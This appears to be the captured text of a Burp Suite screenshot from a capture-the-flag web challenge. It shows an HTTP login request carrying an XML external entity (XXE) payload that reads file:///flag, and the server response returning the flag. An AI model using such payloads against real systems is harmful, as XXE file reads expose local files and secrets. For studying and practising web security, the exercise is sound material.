 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 7bd19146-a171-4437-80ef-5df594d3a635.node4.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Length: 170
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE note [
15 <!ENTITY admin SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&admin;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 May 2023 07:14:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{d4d8de83-b906-4250-8cdc-93992c51ffed}
11 </msg>
</result>